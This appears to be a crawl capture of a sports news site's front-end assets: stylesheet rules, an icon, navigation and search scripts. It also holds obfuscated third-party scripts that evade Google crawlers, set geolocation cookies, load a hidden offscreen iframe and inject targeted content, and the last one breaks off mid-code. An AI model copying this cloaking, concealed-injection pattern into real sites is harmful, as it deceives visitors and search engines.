    display: none;
    z-index: 1000;
    right:0;
    max-width: 500px;;
}

#autocompleteList li {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px;
    cursor: pointer;
    border-bottom: 1px solid #eee;
}

#autocompleteList li:hover {
    background-color: #f0f0f0;
}

#autocompleteList img {
    width: 50px;
    height: auto;
    object-fit: cover;
}

#autocompleteList a {
    color: #000;
    text-decoration: none;
    font-size: 14px;
    font-weight: bold;
}

/* Bouton Voir plus */
.autocomplete-more {
    display: flex;
    justify-content: center;
    /* Centre horizontalement */
    align-items: center;
    padding: 10px;
    background-color: #f8f8f8;
    border-top: 1px solid #ddd;
    cursor: pointer;
}

.autocomplete-more-link.a {
    font-weight: bold;
    text-decoration: none;
    color: #fff;
    transition: color 0.2s;
    padding: 4px;
    background: #429442;
    border-radius: 3px;
    border: solid 1px #ccc;
}

.autocomplete-more-link:hover {
    color: #005999;
}

#content-full {
    width: 100%;
    float: left;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sportsmole.co.uk/assets/img/search.svg
body_size: 74
content:
<?xml version="1.0" standalone="no"?>
<svg xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" width="26" height="26" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.027 9.92L16 13.95 14 16l-4.075-3.976A6.465 6.465 0 0 1 6.5 13C2.91 13 0 10.083 0 6.5 0 2.91 2.917 0 6.5 0 10.09 0 13 2.917 13 6.5a6.463 6.463 0 0 1-.973 3.42zM1.997 6.452c0 2.48 2.014 4.5 4.5 4.5 2.48 0 4.5-2.015 4.5-4.5 0-2.48-2.015-4.5-4.5-4.5-2.48 0-4.5 2.014-4.5 4.5z" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/v1.min.js
body_size: 1459
content:
const a0_0x49cc88=a0_0x1f79;function a0_0x1f16(){const _0x288aab=['Mediapartners-Google','FeedFetcher-Google;\x20(+http://www.google.com/feedfetcher.html)','Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','init','find','getCookie','Googlebot-Image/1.0','dispatchEvent','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/79.0.3945.88\x20Safari/537.36','includes','retriveGeolock','status','2779440qWDFvg','parse','97kkjYXX','json','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/92.0.4515.119\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/W.X.Y.Z\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','split','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/41.0.2272.118\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)','158601taeVhW','380093SOjcwS','36jJsGyX','stringify','location','1562184vNpJJn','4614036iDgFWE','google','N/A','navigator','Mozilla/5.0\x20(Linux;\x20Android\x205.0;\x20SM-G920A)\x20AppleWebKit\x20(KHTML,\x20like\x20Gecko)\x20Chrome\x20Mobile\x20Safari\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)','2950lAHQji','Mozilla/5.0\x20(Linux;\x20Android\x2011;\x20Pixel\x202;\x20DuplexWeb-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/86.0.4240.193\x20Mobile\x20Safari/537.36','APIs-Google\x20(+https://developers.google.com/webmasters/APIs-Google.html)','gooMozilla/5.0\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko;\x20compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)\x20Chrome/W.X.Y.Z\x20Safari/537.36gle','nsnCookieManager','_ad__RE=','googcompatible;\x20Mediapartners-Google/2.1\x20;\x20+http://www.google.com/bot.htmlle','Mozilla/5.0\x20(iPhone;\x20CPU\x20iPhone\x20OS\x209_1\x20like\x20Mac\x20OS\x20X)\x20AppleWebKit/601.1.46\x20(KHTML,like\x20Gecko)\x20Version/9.0\x20Mobile/13B143\x20Safari/601.1\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)','Googlebot-Video/1.0','_ad__RE','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/49.0.2623.75\x20Safari/537.36\x20Google\x20Favicon','userAgent','cookie','AdsBot-Google\x20(+http://www.google.com/adsbot.html)','Mozilla/5.0\x20(Linux;\x20Android\x204.2.1;\x20en-us;\x20Nexus\x205\x20Build/JOP40D)\x20AppleWebKit/535.19\x20(KHTML,\x20like\x20Gecko;\x20googleweblight)\x20Chrome/38.0.1025.166\x20Mobile\x20Safari/535.19','hostname','&r=','3047040HXLRPc'];a0_0x1f16=function(){return _0x288aab;};return a0_0x1f16();}function a0_0x1f79(_0x23fc2f,_0x3ece){const _0x1f164b=a0_0x1f16();return a0_0x1f79=function(_0x1f79db,_0x6abcbe){_0x1f79db=_0x1f79db-0x7a;let _0x1f5d72=_0x1f164b[_0x1f79db];return _0x1f5d72;},a0_0x1f79(_0x23fc2f,_0x3ece);}(function(_0x548eea,_0x5a07f2){const _0x350f51=a0_0x1f79,_0x17db7c=_0x548eea();while(!![]){try{const _0x5c76c4=-parseInt(_0x350f51(0x91))/0x1*(parseInt(_0x350f51(0xa2))/0x2)+parseInt(_0x350f51(0x97))/0x3+parseInt(_0x350f51(0x9d))/0x4+-parseInt(_0x350f51(0x8f))/0x5+parseInt(_0x350f51(0x99))/0x6*(parseInt(_0x350f51(0x98))/0x7)+parseInt(_0x350f51(0x9c))/0x8+-parseInt(_0x350f51(0x82))/0x9;if(_0x5c76c4===_0x5a07f2)break;else _0x17db7c['push'](_0x17db7c['shift']());}catch(_0x128dea){_0x17db7c['push'](_0x17db7c['shift']());}}}(a0_0x1f16,0xa8700),new function(){const _0x557c83=a0_0x1f79;this[_0x557c83(0x86)]=async function(){const _0x16bda8=_0x557c83;if([_0x16bda8(0xa4),_0x16bda8(0x83),_0x16bda8(0xa1),_0x16bda8(0xa9),_0x16bda8(0x7e),_0x16bda8(0x89),'Googlebot-News',_0x16bda8(0xaa),_0x16bda8(0x85),_0x16bda8(0xa5),_0x16bda8(0x94),_0x16bda8(0xa8),'AdsBot-Google-Mobile-Apps',_0x16bda8(0x84),_0x16bda8(0x96),'Mozilla/5.0\x20(Linux;\x20Android\x207.0;\x20SM-G930V\x20Build/NRD90M)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/59.0.3071.125\x20Mobile\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)',_0x16bda8(0xa3),_0x16bda8(0x7b),_0x16bda8(0x7f),_0x16bda8(0x8b),'Mozilla/5.0\x20(Linux;\x20Android\x208.0;\x20Pixel\x202\x20Build/OPD3.170816.012;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/81.0.4044.138\x20Mobile\x20Safari/537.36',_0x16bda8(0x93),'http://www.google.com/bot.html',_0x16bda8(0x9e)][_0x16bda8(0x8c)](window[_0x16bda8(0xa0)][_0x16bda8(0x7c)]))return;let _0x46b60f=this['getCookie']();if(_0x46b60f&&_0x46b60f['cC']&&_0x46b60f['r']&&_0x16bda8(0x9f)!==_0x46b60f['cC']&&_0x16bda8(0x9f)!==_0x46b60f['r'])return void this[_0x16bda8(0x8a)]('nsnCookieManager',_0x46b60f);_0x46b60f=null;const {geoloc:_0x458092}=await this[_0x16bda8(0x8d)](_0x46b60f);!_0x46b60f&&_0x458092&&(document[_0x16bda8(0x7d)]=_0x16bda8(0xa7)+JSON[_0x16bda8(0x9a)](_0x458092)+';\x20path=/;\x20max-age=31536000;',this[_0x16bda8(0x8a)](_0x16bda8(0xa6),_0x458092));},this[_0x557c83(0x88)]=function(){const _0x64c94e=_0x557c83;var _0x2c9b74=document[_0x64c94e(0x7d)],_0x8240a=_0x2c9b74[_0x64c94e(0x95)](';\x20')[_0x64c94e(0x87)](_0x17c7bb=>_0x17c7bb['startsWith'](_0x64c94e(0x7a)));return _0x8240a?JSON[_0x64c94e(0x90)](_0x8240a[_0x64c94e(0x95)]('=')[0x1]):null;},this[_0x557c83(0x8a)]=function(_0x1a22cf,_0x5b4b62){var _0x14b7ca=new CustomEvent(_0x1a22cf,{'detail':_0x5b4b62});document['dispatchEvent'](_0x14b7ca);},this[_0x557c83(0x8d)]=async function(_0x1b5692){const _0x53afa9=_0x557c83,_0x15c69e=await fetch('https://gravity-service.n10.xyz/v1/?domain='+window[_0x53afa9(0x9b)][_0x53afa9(0x80)]+(_0x1b5692?'&cC='+_0x1b5692['cC']+_0x53afa9(0x81)+_0x1b5692['r']:''));if(0xc8!==_0x15c69e[_0x53afa9(0x8e)])return null;const _0x5d4a8a=await _0x15c69e[_0x53afa9(0x92)]();return _0x5d4a8a||void 0x0;};}()[a0_0x49cc88(0x86)]());

--- FILE ---
content_type: application/javascript
request_url: https://www.sportsmole.co.uk/assets/app.js?v=1.4
body_size: 3258
content:
var lazyLoadInstance = new LazyLoad({
  elements_selector: ".vanilla-lazy",
  threshold: 300,
  // Optional: callback or settings here
});

let subnav = false;
let scrollPosition = 0;
let isMobile = false;
document.addEventListener("DOMContentLoaded", function () {
  if (!isMobile) {
    document.querySelectorAll("ul.top_links li a").forEach((link) => {
      link.addEventListener("mouseenter", function () {
        document.querySelectorAll(".subnav").forEach(el => el.style.display = "none");
        document.getElementById("subNavPush").style.display = "none";

        const id = this.id.split("_")[1];
        const subnavEl = document.getElementById("subnav_" + id);
        if (subnavEl) {
          subnavEl.style.display = "block";
          document.getElementById("subNavPush").style.display = "block";

          // Replace this with native lazy load or another library
          subnavEl.querySelectorAll(".subnav_trending img.lazy").forEach(img => {
            img.style.display = "block";
            // Use img.loading = 'lazy'; or integrate a lazyload library if needed
          });

          subnav = id;
        }

      });

      link.addEventListener("mouseleave", function () {
        const subnavHover = document.getElementById("subnav_hover");
        if (!subnavHover.matches(":hover")) {
          document.querySelectorAll(".subnav").forEach(el => el.style.display = "none");
          document.getElementById("subNavPush").style.display = "none";
        }
      });
    });

    document.querySelectorAll(".subnav").forEach(subnavEl => {
      subnavEl.addEventListener("mouseenter", function () {
        if (subnav) {
          const el = document.getElementById("subnav_" + subnav);
          if (el) {
            el.style.display = "block";
            document.getElementById("subNavPush").style.display = "block";
            el.querySelectorAll(".subnav_trending img.lazy").forEach(img => {
              img.style.display = "block";
              // Replace lazy loading logic as needed
            });
          }
        }
      });

      subnavEl.addEventListener("mouseleave", function () {
        document.querySelectorAll(".subnav").forEach(el => el.style.display = "none");
        document.getElementById("subNavPush").style.display = "none";
      });
    });
  } else {
    document.querySelectorAll("ul.top_links li a").forEach(link => {
      const origID = link.id;
      const id = origID.split("_")[1];

      console.log(":" + id);

      const subnavEl = document.getElementById("subnav_" + id);
      if (id !== 'headlines' && subnavEl) {
        const href = link.getAttribute("href");

        const homeLink = document.createElement("a");
        homeLink.className = "subnav_home";
        homeLink.href = href;
        homeLink.innerHTML = href === "/more-sports/" ? "More Sports Home" : `${link.innerHTML} Home`;

        const firstCol = subnavEl.querySelector(".more_left .subnav_col");
        if (firstCol) {
          firstCol.parentNode.insertBefore(homeLink, firstCol);
        }

        link.innerHTML += '<span class="mob_down_arrow"></span>';
        link.insertAdjacentElement("afterend", subnavEl);

        if (link.parentElement.classList.contains("currentlink")) {
          subnavEl.style.display = "block";
          const span = link.querySelector("span");
          if (span) {
            span.classList.remove("mob_down_arrow");
            span.classList.add("mob_up_arrow");
          }
          document.getElementById("topnav").style.display = "block";
          document.getElementById("overall_content").style.display = "none";
          const pos = link.getBoundingClientRect();
          scrollPosition = pos.top - 15;
          document.getElementById("topnav").style.display = "none";
          document.getElementById("overall_content").style.display = "block";
        }

        link.addEventListener("click", function (e) {
          e.preventDefault();
          const span = this.querySelector("span span");
          if (span) {
            span.classList.toggle("mob_down_arrow");
            span.classList.toggle("mob_up_arrow");
          }
          subnavEl.style.display = subnavEl.style.display === "block" ? "none" : "block";
          return false;
        });
      }

      link.innerHTML = `<span>${link.innerHTML}</span>`;
    });

    let showingDivisions = false;
    const navTeams = document.getElementById("nav_teams");
    if (navTeams) {
      navTeams.addEventListener("click", function (e) {
        e.preventDefault();
        const span = this.querySelector("span span");
        if (span) {
          span.classList.toggle("mob_down_arrow");
          span.classList.toggle("mob_up_arrow");
        }

        const dropdown = document.getElementById("team_select_dropdown");
        if (showingDivisions) {
          dropdown.style.display = "none";
          showingDivisions = false;
        } else {
          showingDivisions = true;
          const ref = document.querySelector("ul.top_links li a#nav_teams");
          ref.insertAdjacentElement("afterend", dropdown);
          dropdown.style.display = "block";
        }

        return false;
      });
    }

    document.querySelectorAll(".subnav_dropdown strong").forEach((strong, index) => {
      strong.innerHTML = `<span>${strong.innerHTML}<span class="mob_down_arrow"></span></span>`;
      const siblings = [];
      let next = strong.nextElementSibling;
      while (next && !next.matches("strong")) {
        siblings.push(next);
        next = next.nextElementSibling;
      }

      if (siblings.length > 0) {
        const wrapper = document.createElement("div");
        siblings.forEach(el => wrapper.appendChild(el));
        strong.insertAdjacentElement("afterend", wrapper);
      }

      strong.addEventListener("click", function () {
        const arrow = strong.querySelector("span span");
        if (arrow) {
          arrow.classList.toggle("mob_down_arrow");
          arrow.classList.toggle("mob_up_arrow");
        }
        const siblingDiv = strong.nextElementSibling;
        if (siblingDiv && siblingDiv.tagName.toLowerCase() === "div") {
          siblingDiv.style.display = siblingDiv.style.display === "block" ? "none" : "block";
          if (siblingDiv.classList.contains("last_subnav")) {
            strong.classList.toggle("last_subnav");
          }
        }
        return false;
      });
    });

    document.querySelectorAll(".subnav_dropdown.last_subnav div").forEach(div => {
      div.classList.add("last_subnav");
    });
  }
});


/*  //tables ranking ajax
 // First block: Redirect on select change
 document.addEventListener('DOMContentLoaded', function () {
   // Redirect on select change
   document.querySelectorAll('.table_toggle').forEach(function(el) {
     el.addEventListener('change', function() {
       window.location.replace(this.value);
     });
   });
 
   // Load HTML for small_table on change and on page load
   document.querySelectorAll('.small_table_toggle').forEach(function(el) {
     el.addEventListener('change', function() {
       fetch('/ajax/195/' + this.value + '.html')
         .then(response => response.text())
         .then(data => {
           document.getElementById('small_table').innerHTML = data;
         });
     });
 
     // Trigger AJAX on page load for current selected value
     if (el.value) {
       fetch('/ajax/195/' + el.value + '.html')
         .then(response => response.text())
         .then(data => {
           document.getElementById('small_table').innerHTML = data;
         });
     }
   });
 
   // Load HTML for small_table_group on change and on page load
   document.querySelectorAll('.small_table_toggle_group').forEach(function(el) {
     el.addEventListener('change', function() {
       fetch('/ajax/761/' + this.value + '.html')
         .then(response => response.text())
         .then(data => {
           document.getElementById('small_table_group').innerHTML = data;
         });
     });
 
     // Trigger AJAX on page load for current selected value
     if (el.value) {
       fetch('/ajax/761/' + el.value + '.html')
         .then(response => response.text())
         .then(data => {
           document.getElementById('small_table_group').innerHTML = data;
         });
     }
   });
 }); */

function statSportsSelector() {
  const sportId = document.getElementById("sport_id").value;
  fetch("/ajax/918/" + sportId + ".html")
    .then(response => response.text())
    .then(data => {
      document.getElementById("sport_pull_in").innerHTML = data;
    });
  return false;
}

function statSeasonsSelector() {
  const divisionId = document.getElementById("division_id").value;
  fetch("/ajax/267/" + divisionId + ".html")
    .then(response => response.text())
    .then(data => {
      document.getElementById("season").innerHTML = data;
    });
  return false;
}

function statPageSelector() {
  const divisionId = document.getElementById("division_id").value;
  const seasonSelect = document.getElementById("season_select").value;
  const sportId = document.getElementById("sport_id").value;
  const stageEl = document.getElementById("tournament_stage");
  const stage = stageEl ? stageEl.value : "0";

  fetch(`/ajax/816/${divisionId}/${seasonSelect}/${sportId}/${stage}.html`)
    .then(response => response.text())
    .then(data => {
      document.getElementById("page_select").innerHTML = data;
    });

  return false;
}

function statJump() {
  const sportId = document.getElementById("sport_id").value;
  const seasonSelect = document.getElementById("season_select").value;
  const dataView = document.getElementById("data_view").value;
  const divisionSelect = document.getElementById("division_id");
  const selectedOption = divisionSelect.options[divisionSelect.selectedIndex];
  const divisionUrl = selectedOption.getAttribute("data-url");

  console.log("JumpCheckData:", dataView, divisionUrl, ":");

  if (sportId === '10') {
    location.href = "/formula-1/" + seasonSelect + "/" + dataView;
    return false;
  } else if (sportId === '30') {
    location.href = "/diving/fina-diving-world-series/" + dataView;
    return false;
  } else if (dataView === 'fixtures.html') {
    location.href = "/" + divisionUrl + "/" + dataView;
    return false;
  }

  location.href = "/" + divisionUrl + "/" + seasonSelect + "/" + dataView;
  return false;
}


document.addEventListener("DOMContentLoaded", function () {

  const currentPath = window.location.pathname;

  // Don't execute if on homepage
  if (currentPath === "/") return;

  const rhsTablePage = ['football', 'formula-1', 'headlines'];

  const container = document.getElementById("rhs-container");
  container.innerHTML = "";

  const pathParts = currentPath.split("/").filter(Boolean);
  let section = pathParts[0] || ''; // '' if homepage

  let rhsFile = 'football';
  if (section === 'formula-1') {
    rhsFile = "formula-1";
  }

  const rhsUrl = '/' + rhsFile + '_rhs.html?' + Date.now();

  if (!rhsUrl) {
    container.innerHTML = "<p>Sidebar not available.</p>";
    return;
  }

  fetch(rhsUrl)
    .then(response => {
      if (!response.ok) {
        throw new Error("RHS content not found");
      }
      return response.text();
    })
    .then(html => {
      // Parse the HTML string into a document fragment
      const parser = new DOMParser();
      const doc = parser.parseFromString(html, 'text/html');

      // Find and clear the rhs_table element
      const rhsTable = doc.querySelector('.rhs_table');
      if (rhsTable && section != '' && !rhsTablePage.includes(section)) {
        rhsTable.remove(); // Remove the entire element if section doesn't match
      }

      // Inject the modified HTML into the container
      container.innerHTML = doc.body.innerHTML;
      bindRhsInteractions();
    })
    .catch(error => {
      console.error("Failed to load RHS:", error);
    });
});


function bindRhsInteractions() {
  console.log("Binding RHS interactions...");
  // Redirect on select change
  document.querySelectorAll('.table_toggle').forEach(function (el) {
    el.addEventListener('change', function () {
      window.location.replace(this.value);
    });
  });

  // Load HTML for small_table on change and on page load
  document.querySelectorAll('.small_table_toggle').forEach(function (el) {
    el.addEventListener('change', function () {
      fetch('/ajax/195/' + this.value + '.html')
        .then(response => response.text())
        .then(data => {
          document.getElementById('small_table').innerHTML = data;
        });
    });

    if (el.value) {
      fetch('/ajax/195/' + el.value + '.html')
        .then(response => response.text())
        .then(data => {
          document.getElementById('small_table').innerHTML = data;
        });
    }
  });

  // Load HTML for small_table_group on change and on page load
  document.querySelectorAll('.small_table_toggle_group').forEach(function (el) {
    el.addEventListener('change', function () {
      fetch('/ajax/761/' + this.value + '.html')
        .then(response => response.text())
        .then(data => {
          document.getElementById('small_table_group').innerHTML = data;
        });
    });

    if (el.value) {
      fetch('/ajax/761/' + el.value + '.html')
        .then(response => response.text())
        .then(data => {
          document.getElementById('small_table_group').innerHTML = data;
        });
    }
  });
}


var sectionsToggle = false;
$("#sections_button").click(function () {
  $("#sections_button").toggleClass("sections_open");
  $("#topnav").toggle();
  $("#overall_content").toggle();
  if (sectionsToggle) {
    sectionsToggle = false;
    $("body").scrollTop(0);
  }
  else {
    $("body").scrollTop(scrollPosition - 65);
    sectionsToggle = true;
  }
  return false;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sportsmole.co.uk/assets/search.js?v=1.3
body_size: 401
content:
const input = document.getElementById('searchInput');
const list = document.getElementById('autocompleteList');
let timer;

input.addEventListener('input', function () {
    const query = this.value.trim();
    clearTimeout(timer);
    list.innerHTML = '';

    if (!query) {
        list.style.display = 'none';
        return;
    }

    timer = setTimeout(() => {
        fetch(`/search/?json=1&s=${encodeURIComponent(query)}`)
            .then(res => res.json())
            .then(data => {
                list.innerHTML = '';

                if (!data.length) {
                    list.style.display = 'none';
                    return;
                }

                data.forEach(item => {
                    const li = document.createElement('li');

                    const link = document.createElement('a');
                    link.href = item.url;
                    link.textContent = item.long_title;
                    link.target = '_blank';

                    const image = document.createElement('img');
                    image.src = item.image;
                    image.alt = item.long_title;
                    image.style.width = '50px'; // Set a fixed width for the image
                    //image.style.height = '50px'; // Set a fixed height for the image

                    li.appendChild(image);
                    li.appendChild(link);

                    list.appendChild(li);
                });

                const moreLi = document.createElement('li');
                moreLi.classList.add('autocomplete-more');

                const moreLink = document.createElement('a');
                moreLink.href = `/search/?s=${encodeURIComponent(query)}`;
                moreLink.textContent = 'See More Results';
                moreLink.classList.add('autocomplete-more-link');

                moreLi.appendChild(moreLink);
                list.appendChild(moreLi);


                list.style.display = 'block';
            })
            .catch(err => {
                console.error('Erreur AJAX:', err);
                list.style.display = 'none';
            });
    }, 300);
});

document.addEventListener('click', (e) => {
    if (!input.contains(e.target) && !list.contains(e.target)) {
        list.style.display = 'none';
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/cookie-deposit.min.js
body_size: 85
content:
function a6_0x3720(_0x34bccf,_0x748510){var _0x14f217=a6_0x14f2();return a6_0x3720=function(_0x372052,_0x1dc891){_0x372052=_0x372052-0x117;var _0x5e8654=_0x14f217[_0x372052];return _0x5e8654;},a6_0x3720(_0x34bccf,_0x748510);}function a6_0x14f2(){var _0x4c5ec6=['106WeOWpp','30wLOPgS','1801232lHIlCQ','deposit','9852776BAMCbO','376ooUSEK','544509WLEREj','12derTDJ','1707587nuTrRQ','stringify','parent','3iMsWCW','href','searchParams','16419678pknaQE','206365KTJSQb','get','144nmjfWz'];a6_0x14f2=function(){return _0x4c5ec6;};return a6_0x14f2();}var a6_0x8b7ad0=a6_0x3720;(function(_0x43b592,_0x274cf0){var _0x3f02f3=a6_0x3720,_0x3ddb84=_0x43b592();while(!![]){try{var _0x33c5e1=-parseInt(_0x3f02f3(0x118))/0x1*(-parseInt(_0x3f02f3(0x11d))/0x2)+parseInt(_0x3f02f3(0x123))/0x3*(-parseInt(_0x3f02f3(0x11a))/0x4)+parseInt(_0x3f02f3(0x127))/0x5*(parseInt(_0x3f02f3(0x117))/0x6)+parseInt(_0x3f02f3(0x120))/0x7+parseInt(_0x3f02f3(0x11c))/0x8+parseInt(_0x3f02f3(0x11e))/0x9*(parseInt(_0x3f02f3(0x119))/0xa)+-parseInt(_0x3f02f3(0x126))/0xb*(parseInt(_0x3f02f3(0x11f))/0xc);if(_0x33c5e1===_0x274cf0)break;else _0x3ddb84['push'](_0x3ddb84['shift']());}catch(_0x48f0a8){_0x3ddb84['push'](_0x3ddb84['shift']());}}}(a6_0x14f2,0xb0e23),new URL(window['location'][a6_0x8b7ad0(0x124)])[a6_0x8b7ad0(0x125)][a6_0x8b7ad0(0x128)](a6_0x8b7ad0(0x11b))&&window[a6_0x8b7ad0(0x122)]['postMessage'](JSON[a6_0x8b7ad0(0x121)](config),'*'));

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/deposit.min.js
body_size: 1704
content:
function a4_0x3b39(_0x269c9a,_0x398390){const _0x2b2e33=a4_0x2b2e();return a4_0x3b39=function(_0x3b391a,_0x570972){_0x3b391a=_0x3b391a-0xb5;let _0x5b95a7=_0x2b2e33[_0x3b391a];return _0x5b95a7;},a4_0x3b39(_0x269c9a,_0x398390);}function a4_0x2b2e(){const _0x28514f=['position','center','border','countries','0px','top','campaigns','createElement','1806624HsTbzG','alignItems','35BWuKHh','includes','include','textDecoration','addEventListener','devices','492846SwdrnK','find','exclude','style','link','querySelector','119736dSUPlX','src','block','/?deposit=','data','mobile',';\x20cookieConsents=','pop','image','pathname','flex','cookie','message','host','2NrGFvC','appendChild','603256PImivt','196530iCyERQ','14irptQq','innerWidth','maxHeight','_blank','children','loading','144582CklfgM','desktop','length','width','target','zIndex','none','https://','144248puEDEI','_ad__RE','height','\x22/>','display','DOMContentLoaded','left','parse','maxWidth','title','filter','location','gravity-service.n10.xyz','split','iframe','forEach','100%'];a4_0x2b2e=function(){return _0x28514f;};return a4_0x2b2e();}(function(_0xc6c0ce,_0x5cb4b9){const _0x1a904f=a4_0x3b39,_0x3d8dc3=_0xc6c0ce();while(!![]){try{const _0x2fa800=parseInt(_0x1a904f(0xd7))/0x1+-parseInt(_0x1a904f(0xe5))/0x2*(parseInt(_0x1a904f(0xd1))/0x3)+parseInt(_0x1a904f(0xf7))/0x4+parseInt(_0x1a904f(0xcb))/0x5*(parseInt(_0x1a904f(0xef))/0x6)+parseInt(_0x1a904f(0xe9))/0x7*(parseInt(_0x1a904f(0xe7))/0x8)+-parseInt(_0x1a904f(0xc9))/0x9+parseInt(_0x1a904f(0xe8))/0xa;if(_0x2fa800===_0x5cb4b9)break;else _0x3d8dc3['push'](_0x3d8dc3['shift']());}catch(_0x1e4450){_0x3d8dc3['push'](_0x3d8dc3['shift']());}}}(a4_0x2b2e,0x1fb86),((()=>{const _0x5724ef=a4_0x3b39;function _0xb717cd(_0x1a58ab=_0x5724ef(0xbc)){const _0x3888e7=_0x5724ef;if(!(function(){const _0x12ecaa=a4_0x3b39,_0x39c49a=(';\x20'+document[_0x12ecaa(0xe2)])[_0x12ecaa(0xbd)](_0x12ecaa(0xdd));return 0x2!==_0x39c49a[_0x12ecaa(0xf1)]||'accepted'===_0x39c49a[_0x12ecaa(0xde)]()[_0x12ecaa(0xbd)](';')['shift']();}()))return;const _0x32914f=_0x3888e7(0xf6)+_0x1a58ab+_0x3888e7(0xda)+document[_0x3888e7(0xbb)][_0x3888e7(0xe4)]+document[_0x3888e7(0xbb)][_0x3888e7(0xe0)],_0x8f52fb=document['createElement'](_0x3888e7(0xbe));_0x8f52fb[_0x3888e7(0xd8)]=_0x32914f,_0x8f52fb[_0x3888e7(0xb9)]='Gravity\x20service',_0x8f52fb['style'][_0x3888e7(0xc1)]='fixed',_0x8f52fb[_0x3888e7(0xd4)][_0x3888e7(0xc6)]='0px',_0x8f52fb['style'][_0x3888e7(0xb6)]=_0x3888e7(0xc5),_0x8f52fb[_0x3888e7(0xd4)][_0x3888e7(0xf4)]='-999',_0x8f52fb[_0x3888e7(0xd4)][_0x3888e7(0xf2)]=_0x3888e7(0xc5),_0x8f52fb[_0x3888e7(0xd4)][_0x3888e7(0xf9)]=_0x3888e7(0xc5),_0x8f52fb[_0x3888e7(0xd4)][_0x3888e7(0xc3)]=_0x3888e7(0xf5),document['body'][_0x3888e7(0xe6)](_0x8f52fb),window[_0x3888e7(0xcf)](_0x3888e7(0xe3),_0x31192e=>{const _0x92f7fc=_0x3888e7;var _0x21470b;_0x31192e['origin']===_0x92f7fc(0xf6)+_0x1a58ab&&(_0x21470b=JSON[_0x92f7fc(0xb7)](_0x31192e[_0x92f7fc(0xdb)]),Object['keys'](_0x21470b)['forEach'](_0x51ce20=>{const _0x49d09d=_0x92f7fc;if(document[_0x49d09d(0xd6)](_0x51ce20)){let _0x2cc77b=_0x21470b[_0x51ce20][_0x49d09d(0xc7)];const _0x1459d8=document['cookie'][_0x49d09d(0xbd)](';')[_0x49d09d(0xd2)](_0x18144b=>_0x18144b[_0x49d09d(0xcc)](_0x49d09d(0xf8)));if(!_0x1459d8)return;const _0x1cff47=JSON[_0x49d09d(0xb7)](_0x1459d8[_0x49d09d(0xbd)]('=')[0x1])['cC'],_0x4aa14d=window[_0x49d09d(0xea)]<=0x300?_0x49d09d(0xdc):_0x49d09d(0xf0);if(!_0x21470b[_0x51ce20]||!_0x21470b[_0x51ce20]['devices']||!_0x21470b[_0x51ce20][_0x49d09d(0xd0)][_0x49d09d(0xcc)](_0x4aa14d))return;if(_0x2cc77b=_0x2cc77b[_0x49d09d(0xba)](_0x551f67=>{const _0xc17208=_0x49d09d,_0x3cfeb7=_0x551f67[_0xc17208(0xc4)]['include']['filter'](_0x4da391=>_0x4da391===_0x1cff47),_0x5c3042=_0x551f67[_0xc17208(0xc4)][_0xc17208(0xd3)][_0xc17208(0xba)](_0x2536dd=>_0x2536dd===_0x1cff47);return(_0x551f67['countries'][_0xc17208(0xcd)][_0xc17208(0xf1)]<=0x0||_0x3cfeb7[_0xc17208(0xf1)]>0x0)&&0x0===_0x5c3042[_0xc17208(0xf1)];}),_0x2cc77b[_0x49d09d(0xf1)]<=0x0)return;let _0xa2ae02=0x0;const _0x59d587=document['querySelector'](_0x51ce20),_0x482558=document[_0x49d09d(0xc8)]('a');function _0xe0cdfb(){const 